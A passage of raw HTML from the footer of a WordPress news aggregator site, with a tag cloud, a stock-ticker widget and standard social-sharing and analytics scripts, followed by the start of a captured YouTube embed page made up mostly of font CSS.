<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,863 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,132 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,358 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,675 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,676 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,541 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,250 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,111 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (3,995 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,047 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,314 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,587 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,167 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,633 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,488 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,733 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,670 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,541 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (61,911 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,270 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="2ee4ac60a260a404a19c4e84-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="2ee4ac60a260a404a19c4e84-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/05\/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment\/":524753,"https:\/\/www.newsbuyback.com\/2026\/01\/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid\/":708771};
	</script>
							<script type="2ee4ac60a260a404a19c4e84-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="2ee4ac60a260a404a19c4e84-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="2ee4ac60a260a404a19c4e84-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="2ee4ac60a260a404a19c4e84-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="2ee4ac60a260a404a19c4e84-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"524753","data_nonce":"a270e8313c"};
/* ]]> */
</script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"524753\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "524753" ]);
/* ]]> */
</script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-17 17:41:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/_7obt0vDi30?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 48063
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="oWDtgTwp4MKF8gQtOxmXTg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="9ygOCq9vYbAuy7DeviQfOw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F